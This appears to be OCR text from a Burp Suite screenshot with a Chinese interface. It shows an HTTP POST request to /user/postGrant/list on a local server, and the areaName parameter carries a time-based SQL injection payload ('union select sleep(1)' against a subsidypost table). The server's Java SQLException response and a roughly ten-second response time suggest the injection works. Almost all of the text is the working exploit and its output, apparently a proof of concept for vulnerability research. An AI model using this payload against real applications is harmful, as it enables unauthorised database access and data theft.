 发送
取消
目标: http://127.0.0.1:8888
HTTP/1
请求
美化 Raw Hex \n
1 POST /user/postGrant/list HTTP/1.1
2 Host: 127.0.0.1:8888
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.102
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 83
14
15 areaName=
123%25'+union+select+sleep(1),1,1,1,1,1,1,1+from+subsidypost+
t1+where+1%23
123%' union select sleep(1),1,1,1,1,1,1,1 from subsidypost t1 where 1#
Press 'F2' for focus
响应
美化 Raw Hex 页面渲染 \n
Whitelabel Error Page
This application has no explicit mapping for /error, so
you are seeing this as a fallback.
Thu Jan 18 10:10:49 CST 2024
There was an unexpected error (type=Internal Server
Error, status=500).
Error attempting to get column 'applyTime' from result
set. Cause: java.sql.SQLException: Bad format for
Timestamp '1' in column 4. ; ]; Bad format for Timestamp
'1' in column 4.; nested exception is
java.sql.SQLException: Bad format for Timestamp '1' in
column 4.
Inspector
搜索...
0匹配
完成
758字节 | 10,047 millis